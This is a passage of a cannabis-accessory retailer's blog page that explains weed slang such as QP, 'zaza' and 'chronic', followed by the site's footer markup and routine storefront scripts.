<p dir="ltr"><span> per gram for an ounce is significantly lower than the price per gram when buying just one or two grams at a time.</span></p>
<h3 dir="ltr"><span>What is a QP of weed?</span></h3>
<p dir="ltr"><span>A </span><span>QP stands for a quarter-pound of cannabis.</span><span> Since a pound is 16 ounces, a QP is equal to 4 ounces, or 112 grams. This is a quantity typically handled by growers or dispensary suppliers, not individual consumers.</span></p>
<h3 dir="ltr"><span>What does "zaza" mean in slang?</span></h3>
<p dir="ltr"><span>"Zaza" is modern slang for very high-quality, exotic, and expensive cannabis.</span><span> If someone is smoking on zaza, they’re referring to top-shelf, designer-level flower that is rare and potent. It’s a term popularized in hip-hop culture.</span></p>
<h3 dir="ltr"><span>What does the slang "chronic" mean?</span></h3>
<p dir="ltr"><span>"Chronic" is a slang term for extremely potent, high-quality cannabis. The term was famously popularized in the 90s by Dr. Dre and Snoop Dogg, and it has since become a timeless way to describe exceptionally good weed.</span></p>
<h3 dir="ltr"><span>What are some Gen Z slang terms for weed?</span></h3>
<p>While classics like "pot" and "ganja" are still around, Gen Z often uses terms like "gas" (for strong-smelling, potent weed), "zaza" (for exotic weed), or simply "flower." The specific slang changes quickly and varies by region.</p>
        </div><div class="article-template__back element-margin-top center">
    <a href="/blogs/news" class="article-template__link link animate-arrow">
      <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
      Back to blog
    </a>
  </div><div class="article-template__comment-wrapper background-secondary">
      <div id="comments" class="page-width page-width--narrow"><form method="post" action="/blogs/news/whats-a-zip-of-weed-other-important-terms/comments#comment_form" id="comment_form" accept-charset="UTF-8" class="comment-form"><input type="hidden" name="form_type" value="new_comment" /><input type="hidden" name="utf8" value="✓" />
<h2>Leave a comment</h2><div
            
          >
            <div class="article-template__comment-fields">
              <div class="field field--with-error">
                <input
                  type="text"
                  name="comment[author]"
                  id="CommentForm-author"
                  class="field__input"
                  autocomplete="name"
                  value=""
                  aria-required="true"
                  required
                  
                  placeholder="Name"
                >
                <label class="field__label" for="CommentForm-author">Name
                  <span aria-hidden="true">*</span></label
                ></div>
              <div class="field field--with-error">
                <input
                  type="email"
                  name="comment[email]"
                  id="CommentForm-email"
                  autocomplete="email"
                  class="field__input"
                  value=""
                  autocorrect="off"
                  autocapitalize="off"
                  aria-required="true"
                  required
                  
                  placeholder="Email"
                >
                <label class="field__label" for="CommentForm-email">Email
                  <span aria-hidden="true">*</span></label
                ></div>
            </div>
            <div class="field field--with-error">
              <textarea
                rows="5"
                name="comment[body]"
                id="CommentForm-body"
                class="text-area field__input"
                aria-required="true"
                required
                
                placeholder="Comment"
              ></textarea>
              <label class="form__label field__label" for="CommentForm-body">Comment
                <span aria-hidden="true">*</span></label
              >
            </div></div><p class="article-template__comment-warning caption">Please note, comments need to be approved before they are published.</p><input type="submit" class="button" value="Post comment">
        </form>
      </div>
    </div></article>
</section>
    </main> 
    
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--15927294361680__cc_newsletter_px4LDD" class="shopify-section shopify-section-group-footer-group">
  <section class="cc-newletter-section" id="cc-newletter-section">
    <div class="cc-newsletter-row">
      <div class="page-width">
        <div class="cc-newletter-wrap">
          <div class="cc-newletter-join-club-title">
            <p class="h3">Join Cabana Club Now</p>
          </div>
          <div class="cc-newletter-join-club-description">
            <p>Get instant access to UNBEATABLE member prices at top smoking accessory and CBD sites.</p>
          </div>
          <div class="cc-newletter-join-club-form">
                    <!-- <form action="#"> -->
              <!-- <input type="email" placeholder="Email"> -->
              <input type="button" class="cc-secondary-button SSO_popup_register" value="Sign in">
            <!-- </form> -->
          </div>
        </div>
      </div>
    </div>
  </section>



</div><div id="shopify-section-sections--15927294361680__footer_d9_section_eACyFX" class="shopify-section shopify-section-group-footer-group">

<div class="footer-d9-section">
  <div class="footer-d9-content">
     †Savings reflects difference in Market and Member Price<br><br>
* Our Lowest price guaranteed is backed by our price match policy. See <a href="https://bit.ly/DHC-PriceMatchPolicy">price match policy</a> for details.<br><br>
**Available where permitted by law. Our hemp-derived products contain less than 0.3% Δ9-THC on a dry weight basis in compliance with the 2018 Farm Bill. State and local laws may vary. Please verify the laws for your region before purchase.<br><br>
Statements have not been evaluated by the Food and Drug Administration. This product is not intended to diagnose, treat, cure, or prevent any disease.
  </div>
</div>

<style>
  .footer-d9-section {
    background: #FFFFFF;
    color: #000000;
    font-size: 18px;
  }

  .footer-d9-content {
    padding: 45px 86px; /* desktop padding */
  }

  /* Mobile adjustments */
  @media (max-width: 767px) {
    .footer-d9-content {
      padding: 45px 16px;
    }
  }
</style>
</div><div id="shopify-section-sections--15927294361680__footer" class="shopify-section shopify-section-group-footer-group">
<link href="//dailyhighclub.com/cdn/shop/t/408/assets/section-footer.css?v=98228034700277350801767030363" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//dailyhighclub.com/cdn/shop/t/408/assets/component-newsletter.css?v=103472482056003053551766501909" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//dailyhighclub.com/cdn/shop/t/408/assets/component-list-menu.css?v=151968516119678728991766501910" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//dailyhighclub.com/cdn/shop/t/408/assets/component-list-payment.css?v=69253961410771838501766501906" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//dailyhighclub.com/cdn/shop/t/408/assets/component-list-social.css?v=52211663153726659061766501906" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//dailyhighclub.com/cdn/shop/t/408/assets/component-rte.css?v=135913653269153170211766501908" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//dailyhighclub.com/cdn/shop/t/408/assets/disclosure.css?v=646595190999601341766501910" media="print" onload="this.media='all'">

<noscript><link href="//dailyhighclub.com/cdn/shop/t/408/assets/component-newsletter.css?v=103472482056003053551766501909" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//dailyhighclub.com/cdn/shop/t/408/assets/component-list-menu.css?v=151968516119678728991766501910" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//dailyhighclub.com/cdn/shop/t/408/assets/component-list-payment.css?v=69253961410771838501766501906" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//dailyhighclub.com/cdn/shop/t/408/assets/component-list-social.css?v=52211663153726659061766501906" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//dailyhighclub.com/cdn/shop/t/408/assets/component-rte.css?v=135913653269153170211766501908" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//dailyhighclub.com/cdn/shop/t/408/assets/disclosure.css?v=646595190999601341766501910" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--15927294361680__footer-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--15927294361680__footer-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }</style><footer class="footer color-inverse gradient section-sections--15927294361680__footer-padding"><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid grid--1-col grid--2-col grid--4-col-tablet "><div class="footer-block grid__item footer-block--menu" ><p class="footer-block__heading h2">Categories</p><ul class="footer-block__details-content list-unstyled"><li>
                            <a href="/pages/about-the-box" class="link link--text list-menu__item list-menu__item--link">
                              How The Box Work
                            </a>
                          </li><li>
                            <a href="/collections/best-of-dhc-boxes" class="link link--text list-menu__item list-menu__item--link">
                              Theme boxes
                            </a>
                          </li><li>
                            <a href="/collections/water-pipes" class="link link--text list-menu__item list-menu__item--link">
                              Bongs
                            </a>
                          </li><li>
                            <a href="/collections/bubblers" class="link link--text list-menu__item list-menu__item--link">
                              Bubblers
                            </a>
                          </li><li>
                            <a href="/collections/dab-rigs" class="link link--text list-menu__item list-menu__item--link">
                              Dab Rigs
                            </a>
                          </li><li>
                            <a href="/collections/vaporizers" class="link link--text list-menu__item list-menu__item--link">
                              Vaporizers
                            </a>
                          </li><li>
                            <a href="/collections/rolling-papers-and-rolling-accessories" class="link link--text list-menu__item list-menu__item--link">
                              Rolling Supplies
                            </a>
                          </li><li>
                            <a href="/collections/smoking-accessories" class="link link--text list-menu__item list-menu__item--link">
                              Accessories
                            </a>
                          </li><li>
                            <a href="/collections" class="link link--text list-menu__item list-menu__item--link">
                              New Items
                            </a>
                          </li><li>
                            <a href="/collections/big-sale-collection" class="link link--text list-menu__item list-menu__item--link">
                              Sale
                            </a>
                          </li></ul>
                      
</div><div class="footer-block grid__item footer-block--menu" ><p class="footer-block__heading h2">Support</p><ul class="footer-block__details-content list-unstyled"><li>
                            <a href="/pages/contactus" class="link link--text list-menu__item list-menu__item--link">
                              Contact us
                            </a>
                          </li><li>
                            <a href="/pages/privacy-policy-1" class="link link--text list-menu__item list-menu__item--link">
                              Privacy policy
                            </a>
                          </li><li>
                            <a href="/pages/accessibility-1" class="link link--text list-menu__item list-menu__item--link">
                              Accessibility
                            </a>
                          </li><li>
                            <a href="/pages/thank-you-and-welcome-to-the-club" class="link link--text list-menu__item list-menu__item--link">
                              My account
                            </a>
                          </li><li>
                            <a href="/pages/faqs" class="link link--text list-menu__item list-menu__item--link">
                              FAQs
                            </a>
                          </li><li>
                            <a href="/pages/terms-conditions" class="link link--text list-menu__item list-menu__item--link">
                              Terms and conditions
                            </a>
                          </li><li>
                            <a href="/pages/membership-terms-and-conditions" class="link link--text list-menu__item list-menu__item--link">
                              Cabana Club and Elite Terms and conditions
                            </a>
                          </li><li>
                            <a href="/pages/price-match-policy" class="link link--text list-menu__item list-menu__item--link">
                              Price Match Policy 
                            </a>
                          </li></ul>
                      
</div><div class="footer-block grid__item footer-block--menu" ><p class="footer-block__heading h2">Get to know us</p><ul class="footer-block__details-content list-unstyled"><li>
                            <a href="/pages/about-us" class="link link--text list-menu__item list-menu__item--link">
                              About Us
                            </a>
                          </li><li>
                            <a href="/pages/all-blogs" class="link link--text list-menu__item list-menu__item--link">
                              Blog
                            </a>
                          </li><li>
                            <a href="https://app.impact.com/campaign-promo-signup/Daily-High-Club-Affiliate-Program.brand?execution=e1s1" class="link link--text list-menu__item list-menu__item--link">
                              Affiliate program
                            </a>
                          </li></ul>
                      
<p class="footer-block__heading h2">Company Address</p><div class="footer-block__details-content rte">
                          <p class="footer-text-ai">DHC Supply LLC<br>6255 North Hollywood Boulevard<br>Suite 145 North Las vegas<br>United States<br>+1 (888)334-6363</p>
                        </div>
                        
</div><div class="footer-block grid__item" ><div class="footer-block__brand-info"><p class="footer-block__heading h2 rte">Social</p><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://www.facebook.com/dailyhighclub" class="link list-social__link" ><?xml version="1.0" encoding="UTF-8"?><svg class="icon icon-facebook" id="Layer_1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 18 18"><defs><style>.cls-1{fill:#fff;}</style></defs><path class="cls-1" d="m18,9.1c-.1,5.1-4.1,9-9.1,8.9C3.9,17.9-.1,13.8,0,8.8.1,3.9,4.2-.1,9.1,0c5,.2,8.9,4.1,8.9,9.1h0Zm-10.6,6.8h2.5v-5.7h1q.8,0,.9-.7c.1-.5.2-1,.2-1.6h-2.2v-1.5c0-.6.3-.9.9-1.1.2-.1.5,0,.7-.1h.7v-1.7c0-.2-.1-.2-.2-.2-.5,0-1,0-1.6-.1-1.4-.1-2.4.6-2.8,2-.1.3-.1.7-.1,1.1v1.6h-2v2.3h2v5.7h0Z"/></svg><span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://twitter.com/dailyhighclub" class="link list-social__link" ><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1.8rem" height="1.8rem" viewBox="0 0 19.6 19.6">
  <image width="1.8rem" height="1.8rem" xlink:href="[data-uri]"/>
</svg>
<span class="visually-hidden">Twitter</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.instagram.com/dailyhighclub/" class="link list-social__link" ><?xml version="1.0" encoding="UTF-8"?><svg class="icon icon-instagram" id="Layer_1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 19.6 19.6"><defs><style>.cls-1{fill:#fff;}</style></defs><path class="cls-1" d="m19.6,9.8c0,5.4-4.4,9.8-9.8,9.8S0,15.2,0,9.8,4.4,0,9.8,0s9.8,4.4,9.8,9.8h0ZM9.7,3.5h-2.8c-1.9,0-3.4,1.5-3.4,3.4v5.7c0,1.9,1.4,3.4,3.4,3.4h5.8c1.9,0,3.3-1.5,3.4-3.4v-5.8c0-1.9-1.5-3.4-3.4-3.4-1.1.1-2,.1-3,.1h0Z"/><path class="cls-1" d="m9.7,14.9h-2.7c-1.4,0-2.4-1-2.4-2.4v-5.5c0-1.4,1-2.4,2.4-2.4h5.5c1.5,0,2.4,1,2.4,2.4v5.4c0,1.5-1,2.4-2.4,2.4-.9.2-1.8.2-2.8.1h0Zm0-1.7c1.9,0,3.4-1.5,3.4-3.4,0-1.8-1.6-3.4-3.4-3.4-1.9,0-3.4,1.5-3.4,3.4,0,1.9,1.6,3.4,3.4,3.4h0Zm3.4-6c.4,0,.7-.3.7-.7s-.3-.7-.7-.7-.7.3-.7.7c0,.3.3.7.7.7Z"/><path class="cls-1" d="m12,9.8c0,1.2-1,2.2-2.2,2.3-1.2,0-2.2-1-2.2-2.2s1-2.2,2.2-2.2c1.2-.1,2.2.9,2.2,2.1Z"/></svg><span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.snapchat.com/add/dailyhighclub" class="link list-social__link" ><?xml version="1.0" encoding="UTF-8"?><svg class="icon icon-snapchat" id="Layer_1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 15.31 14.38"><defs><style>.cls-1{fill:#fff;}</style></defs><path class="cls-1" d="m7.22.02c.36-.02.62-.02.91,0l.35.04c.43.04.63.09,1.03.29,1.4.6,2.21,1.78,2.21,3.38,0,.7,0,1.5-.1,2.2,0,.2,0,.3.2.3h.3c.2,0,.4-.1.6-.2s.5-.1.7,0c.3.2.4.5.1.7-.2.1-.4.2-.6.3-.2.1-.4.1-.6.2-.5.2-.6.6-.4,1.1s.5.9.8,1.3c.6.8,1.4,1.3,2.4,1.5.1,0,.2.1.2.1v.1c-.1.2-.3.4-.5.4-.4.1-.9.2-1.3.3-.2,0-.2.1-.3.2-.1.2-.1.4-.2.6,0,.1-.1.2-.3.2s-.3,0-.5-.1c-.9-.1-1.7-.1-2.4.5-.2.2-.5.3-.7.5-1,.6-2.1.6-3.1,0-.3-.2-.5-.4-.8-.5-.3-.2-.7-.4-1.1-.5h-.9c-.2,0-.4.1-.7.1-.2,0-.2-.1-.3-.2,0-.2-.1-.4-.1-.6,0-.1-.1-.2-.3-.2-.4-.1-.9-.2-1.3-.3-.2-.1-.3-.2-.4-.3-.2-.2-.1-.3.1-.4,1.6-.4,2.6-1.4,3.2-2.9.2-.4,0-.7-.3-.9-.1-.1-.2-.1-.4-.2-.2-.1-.3-.1-.5-.2s-.4-.2-.6-.4c-.2-.2-.2-.4,0-.5.2-.2.4-.2.7-.1.13.06.27.1.37.1h.63c.1,0,.2-.1.2-.2,0-.6-.1-1.3-.1-1.9,0-.4,0-.8.2-1.2.4-1.3,1.1-2.04,2.5-2.44.41-.11.81-.17,1.11-.17h0Z"/></svg><span class="visually-hidden">Snapchat</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.youtube.com/dailyhighclub" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
      </a>
    </li></ul><div class="rte des_footer"><p><a href="https://dailyhighclub.com/pages/newsletter" title="https://dailyhighclub.com/pages/newsletter">Sign Up For Our Newsletter!</a></p></div><div class="d-flex flex-wrap flex-center-horizontal gap-16 trust-badges">
                          <div class="first-badges d-flex flex-wrap gap-16">
                          
                          <div class="trust-badge">
                            <img src="//dailyhighclub.com/cdn/shop/files/Authorize.net_badge_sm.webp?v=1738570757" alt="" class="width-100 height-100 image-contain lazyload" />
                          </div>
                          
                          
                          <div class="trust-badge">
                            <img src="//dailyhighclub.com/cdn/shop/files/shopify_badge_sm.png?v=1738570765" alt="" class="width-100 height-100 image-contain lazyload" />
                          </div>
                          
                          </div>
                          <div class="last-badge gap-16">
                          
                          <div class="trust-badge">
                            <img src="//dailyhighclub.com/cdn/shop/files/Stamped.io_badge_sm.webp?v=1738570749" alt="" class="width-100 height-100 image-contain lazyload" />
                          </div>
                          
                          </div>
                        </div></div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"></div>
    </div>
    <div class="footer__content-bottom-wrapper flex-column page-width footer__content-bottom-wrapper--center">
      <div class="footer__copyright caption text-left">
        <small class="copyright__content">&copy; 2026, <a href="/" title="">Daily High Club</a></small>
        <small class="copyright__content">is a part of High Tide Inc. Company. All Rights Reserved</small></div>
      
      <div class="footer-terms-conditions caption">
        
        <div class="content small">
          <p><strong>Terms and conditions </strong></p><p>You must be 21 years or older to use this websiteAll products are intended for legal dry herb or tobacco usage.  The statements and vaporizers & products shown on this website have not been evaluated by the US Food and Drug Administration (FDA). These devices are not designed to diagnose, cure, prevent, or treat any disease. Before using a vaporizer, please consult with a licensed health care provider. If you use a vaporizer, you do so at your own risk. Inhalation is inadvisable and may potentially be harmful. Any comments from user-submitted reviews found on this website are related to the users own personal experiences, and are not endorsed, reviewed, or necessarily shared by dailyhighclub.com or its affliates. Vaporizing does not necessarily eliminate any and all toxins found in vaporized substances, so much care should be taken prior to use. By using dailyhighclub.com, you acknowledge and agree to abide by our Terms of Use page before making any purchase on this website</p>
        </div>
      </div>
      
    </div>

  </div>
</footer>






<style>
@media (max-width: 749px) {
  .grid .footer-block.grid__item {
    margin: 0;
  }
  .grid .footer-block__heading {
    position: relative;
    margin: 0;
    padding: 1.5rem 0;
    cursor: pointer;
    border-bottom: 1px solid #fff;
    font-weight: bold;
  }
  .footer-block__brand-info .footer-block__heading{
    border-bottom: 0px;
  }
  .grid .footer-block__heading::after {
    content: "";
    width: 9px;
    height: 9px;
    border-bottom: 2px solid #fff;
    border-right: 2px solid #fff;
    float: right;
    position: relative;
    top: 6px;
    right: 25px;
    
    transform: rotate(45deg);
    transform-origin: center;
  }
  .grid .footer-block__heading:not(.block-collapsed_new)::after {
    content: "";
    transform: rotate(-135deg);
  }
  .grid .footer-block__heading.block-collapsed + .footer-block__details-content {
    visibility: hidden;
    opacity: 0;
    height: 0;
    margin: 0;
    padding: 0;
    transition: all .2s ease-out;
    overflow: hidden;
  }
  .grid .footer-block__heading + .footer-block__details-content {
    visibility: visible;
    opacity: 1;
    height: auto;
    transition: all .2s ease-out;
    overflow: hidden;
    margin-bottom: 3rem;
  }

  /* Add the following styles to hide the content by default */
  .grid .footer-block__heading.block-collapsed_new + .footer-block__details-content {
    visibility: hidden;
    opacity: 0;
    height: 0;
    margin: 0;
    padding: 0;
    transition: all .2s ease-out;
    overflow: hidden;
  }
}
</style>

<script>
window.addEventListener('DOMContentLoaded', () => {
  if (window.matchMedia('(min-width: 750px)').matches) {
    return;
  }

  const handleCollapse = (heading, index) => {
    if (heading.classList.contains('block-collapsed_new')) {
      heading.classList.remove('block-collapsed_new');
      heading.setAttribute('aria-expanded', 'true');
    } else {
      heading.classList.add('block-collapsed_new');
      heading.setAttribute('aria-expanded', 'false');
    }

  }
  
  document.querySelectorAll('.grid .footer-block__heading').forEach((heading, index) => {
    heading.setAttribute('role', 'button');
    if(index == 0){
      heading.classList.remove('block-collapsed_new');
      heading.setAttribute('aria-expanded', 'true');
    }else{
      heading.classList.add('block-collapsed_new');
      heading.setAttribute('aria-expanded', 'false');
    }
    heading.setAttribute('tabindex', '1');

    heading.nextElementSibling.setAttribute('id', `footer-block-index-${index}`);
    heading.setAttribute('aria-controls', `footer-block-index-${index}`);

    heading.addEventListener('click', () => { handleCollapse(heading, index); });
    heading.addEventListener('keypress',  () => { handleCollapse(heading, index); });
  });

});
</script>
</div>
<!-- END sections: footer-group -->
<!-- <div class="new-js-buy" data-product-url="/products/new-peak-pro-with-3d-xl-chamber"></div>
<div class="new-js-buy" data-product-url="/products/april-2023-bunny-bong"></div> -->
    
    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>
<!-- <div class="new-js-buy" data-product-url="/products/syndr-dry-herb-vaporizer-880mah"></div> -->
    <script>
      window.shopUrl = 'https://dailyhighclub.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      // Force quantity to 1 for EMG-001 product
      document.addEventListener('DOMContentLoaded', function() {
        // Check if any cart items have SKU EMG-001 and force quantity to 1
        const checkEMG001Quantity = function() {
          fetch('/cart.js')
            .then(response => response.json())
            .then(cart => {
              let needsUpdate = false;
              const updates = {};
              
              cart.items.forEach((item, index) => {
                if (item.variant_sku === 'EMG-001' && item.quantity > 1) {
                  updates[index + 1] = 1;
                  needsUpdate = true;
                }
              });
              
              if (needsUpdate) {
                fetch('/cart/update.js', {
                  method: 'POST',
                  headers: {
                    'Content-Type': 'application/json',
                  },
                  body: JSON.stringify({ updates })
                })
                .then(() => {
                  // Refresh the page to show updated quantities
                  window.location.reload();
                });
              }
            });
        };
        
        // Run check on page load
        checkEMG001Quantity();
        
        // Also check when cart is updated
        document.addEventListener('cart:updated', checkEMG001Quantity);
      });

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script>

    <script src="//dailyhighclub.com/cdn/shop/t/408/assets/cc-custom.js?v=60220701878575864241766501908" defer></script> 
    
    
    
    
<script src="//dailyhighclub.com/cdn/shop/t/408/assets/predictive-search.js?v=16985596534672189881766501909" defer="defer"></script><!-- <script src="https://cdn.jsdelivr.net/npm/swiper@9/swiper-bundle.min.js"></script> -->
    <!-- Subscriptions Powered by ReCharge Payments: Begin Liquid Code -->
<!--
	Subscription Theme Footer
	http://rechargepayments.com: v2
	Updated: 2017/09/12
-->

	<script>
		// Subscriptions Powered by ReCharge Payments: JavaScript
		(function() {
			// Basic function to load script files, will be used to include jQuery
			var loadScript = function(url, callback) {
				var script = document.createElement("script");
				script.type = "text/javascript";
				// If the browser is Internet Explorer
				if (script.readyState){
					script.onreadystatechange = function() {
						if (script.readyState == "loaded" || script.readyState == "complete") {
							script.onreadystatechange = null;
							callback();
						}
					};
				// For any other browser
				} else {
					script.onload = function() {
						callback();
					};
				}
				script.src = url;
				document.getElementsByTagName("head")[0].appendChild(script);
			};
			// This is our JavaScript that we'll run after jQuery is included
			var reChargeThemeFooterJS = function($) {
				function reChargeSaveCartNoteAndRedirectToCart() {
					var has_cart_note_or_attribute = false;
					try {
						var data = {};
						if ($('[name="note"]').val() != undefined) {
							var note = $('[name="note"]').val();
							data['note'] = note;
							has_cart_note_or_attribute = true;
						}
						if (has_cart_note_or_attribute) {
							$.ajax({
								type: 'POST',
								data: data,
								url: '/cart/update.js',
								dataType: 'json',
								success: function() {
									window.location.href = '/cart';
								}
							});
						} else {
							window.location.href = '/cart';
						}
					} catch (e) {
						window.location.href = '/cart';
					}
				}
				var checkout_button_selectors = '[href="/checkout"], form[action="/cart"] button[type="submit"], form[action="/cart"] input[type="submit"], form[action="/checkout"] input[type="submit"], form[action="/checkout"] button[type="submit"]';
				$(document).on('click', checkout_button_selectors, function(e) {
					if (!e.target.hasAttribute('data-disable-recharge')) {
						e.preventDefault();
						reChargeSaveCartNoteAndRedirectToCart();
						window.location.href = '/cart';
					} else {
						console.info('ReCharge disabled');
					}
				});
			}
			// Check if jQuery is added, if not, then we'll loadScript, otherwise, run reChargeJS
			if ((typeof(jQuery) == 'undefined') || (parseInt(jQuery.fn.jquery) == 1 && parseFloat(jQuery.fn.jquery.replace(/^1\./,"")) < 7.2)) {
				// We'll get our jQuery from Google APIs
				loadScript('//ajax.googleapis.com/ajax/libs/jquery/1.7.2/jquery.min.js', function() {
					jQuery172 = jQuery.noConflict(true);
					reChargeThemeFooterJS(jQuery172);
				});
			} else {
				reChargeThemeFooterJS(jQuery);
			}
		})();
	</script>

<!-- Subscriptions Powered by ReCharge Payments: End Liquid Code -->

 

 


    
<script>
 





function removeUserwayHeading() {
  const heading = document.getElementById('userway-h1-heading');
  if (heading) {
    heading.remove();
    console.log('removed')
  }
}

// Run the function immediately
removeUserwayHeading();

// Set up a MutationObserver to watch for changes in the DOM
const observer = new MutationObserver((mutations) => {
  mutations.forEach((mutation) => {
    if (mutation.type === 'childList') {
      removeUserwayHeading();
    }
  });
});

// Start observing the document with the configured parameters
observer.observe(document.body, { childList: true, subtree: true });



</script>
 <script async src="https://cdn.userway.org/widget.js" data-account="9ASBEpGsvJ"></script>

<script>
  window.$zoho = window.$zoho || {};
  $zoho.salesiq = $zoho.salesiq || { ready: function() {} };
</script>
<script
  id="zsiqscript"
  src="https://salesiq.zohopublic.ca/widget?wc=75ec7f2b46664455c8f2b1446704a978318a0b594e1125f8dd167e7142cd8540"
  defer>
</script>

<script>
  $zoho.salesiq.ready = function() {
    $zoho.salesiq.chat.logo("https://cdn.shopify.com/s/files/1/0925/7290/files/dhc_logo_8da0a372-4ad8-41e0-9090-5cb934f5207c.png?v=1703881980");
  };
</script>

    
    


	

              <script>     
                  var _BCConfig = _BCConfig || {};
                  var bs_product_not_available=0;
                  var bc_shop=Shopify.shop;
                   var bs_app_status=2;
                  var bc_index="article"; 
                     
                  function loadjs(e){var a=document.getElementsByTagName("head")[0],t=document.createElement("script");return t.type="text/javascript",t.src=e,a.appendChild(t),t}window.jQuery||loadjs("//ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js");
              </script>

    
    <script src="//dailyhighclub.com/cdn/shop/t/408/assets/tiny-img-link-preloader.js?v=26403198945174473401766501907" defer></script>
<script>var check_edd_data_from_liquid = '1';</script><script src="//dailyhighclub.com/cdn/shop/t/408/assets/edd_specific_product_msg.js?v=136012229591074505521766501933" type="text/javascript"></script>
<script src="//dailyhighclub.com/cdn/shop/t/408/assets/edd_collection_msg.js?v=130879527554976694821766501933" type="text/javascript"></script>
<script src="//dailyhighclub.com/cdn/shop/t/408/assets/edd_product_tag_msg.js?v=8380619751686092641766501933" type="text/javascript"></script>
<script src="//dailyhighclub.com/cdn/shop/t/408/assets/edd_product_vendor_msg.js?v=52388043027845322851766501933" type="text/javascript"></script>
<script src="//dailyhighclub.com/cdn/shop/t/408/assets/edd_all_product_msg.js?v=108840368777819333221766501933" type="text/javascript"></script>
<script src="//dailyhighclub.com/cdn/shop/t/408/assets/edd_exclude_product.js?v=50353361297173646151766501933" type="text/javascript"></script>
<script src="//dailyhighclub.com/cdn/shop/t/408/assets/edd_general_settings.js?v=153868912804581133861766501933" type="text/javascript"></script>

  



<script>
 //console.log('file : edd_read_data_from_liquid_for_location')
  var edd_meta_migrate = '1';
  var edd_is_homepage = '0';

  var edd_is_homepage = '';
  var edd_product_id = '';
  var edd_product_title = '';
  var edd_product_handle = '';
  var edd_product_type = '';
  var edd_product_vendor = '';
  var edd_check_collection_id = '';
  var edd_product_qty = '';
  var edd_product_weight = '';
  var product_avaiable = '';
  var edd_product_tag = new Array();
  var edd_collection_id = new Array();

  var edd_zipcode_enable = '0';
  var edd_zipcode_list = 'not_set';

  var set_vaction_msg = '0';
  
  var product_have_qty = 0;
  var edd_message = 'not_set';
  var edd_preview_design = 'not_set';
  var set_specific_msg = 0;
  var is_exclude_product = '0';
  var edd_data;
  var edd_store_country,edd_store_country_code ,edd_user_country ,edd_user_country_code,edd_app_plan,edd_country_name,edd_country_code,edd_store_id;


  var is_set_msg_for_product = '0';
  var is_set_msg_for_product_type = '0';
  var is_set_msg_for_product_tag = '0';
  var is_set_msg_for_product_vendor = '0';
  var is_set_msg_for_all_product = '0';
  var is_set_msg_for_collection = '0';
  var product_locations=[];
  var locationId_having_max_qty;
  var is_rule_set_for_location = '0';
  var get_product_location_response = '0';
  if(typeof edd_options.is_rule_set_for_location != 'undefined'){
      is_rule_set_for_location = edd_options.is_rule_set_for_location;
    }
    //console.log('is_rule_set_for_location  '+is_rule_set_for_location)

  if(typeof delivery_shop !== 'undefined'){
      edd_shop = delivery_shop;           
    }else{           
      edd_shop = Shopify.shop;
    } 
  
  

  if(edd_is_homepage == '1' ){
